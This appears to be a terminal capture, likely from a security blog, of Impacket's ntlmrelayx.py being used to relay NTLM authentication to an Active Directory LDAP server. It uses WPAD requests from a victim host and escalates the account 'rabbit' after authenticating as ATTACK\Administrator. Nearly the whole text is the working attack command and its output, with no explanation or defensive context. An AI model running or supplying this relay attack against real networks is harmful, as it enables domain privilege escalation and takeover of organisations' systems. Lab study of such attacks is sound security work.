 kali@kali:~/Desktop/impacket$ sudo python3 ./examples/ntlmrelayx.py -t ldap://192.168.1.63 --escalate-user=rabbit
[sudo] password for kali:
Impacket v0.9.23.dev1+20201209.133255.ac307704 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.1.78, attacking target ldap://192.168.1.63
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Client requested path: /wpad.dat
[*] Authenticating against ldap://192.168.1.63 as ATTACK\Administrator SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
宽字节安全